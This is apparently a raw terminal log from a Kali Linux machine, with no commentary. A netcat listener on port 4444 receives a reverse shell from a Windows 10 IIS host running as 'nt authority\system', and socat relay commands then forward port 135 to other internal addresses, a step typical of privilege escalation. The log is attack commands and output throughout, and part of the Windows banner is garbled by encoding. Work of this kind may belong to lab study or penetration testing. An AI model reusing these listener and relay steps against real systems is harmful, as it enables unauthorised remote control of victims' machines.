 root@kali:/home/aleng# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.102] 52239
Microsoft Windows [�汾 10.0.18363.418]
(c) 2019 Microsoft Corporation����������Ȩ����
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
aleng@kali:~$ sudo us
[sudo] password for aleng:
sudo: us: command not found
aleng@kali:~$ sudo su
root@kali:/home/aleng# socat tcp-listen:135,reuseaddr,fork tcp:192.168.0.104:9999
2020/05/14 04:43:50 socat[1757] E connect(5, AF=2 192.168.0.104:9999, 16): Connection refused
^Croot@kali:/home/aleng# socat tcp-listen:135,reuseaddr,fork tcp:192.168.0.102:9999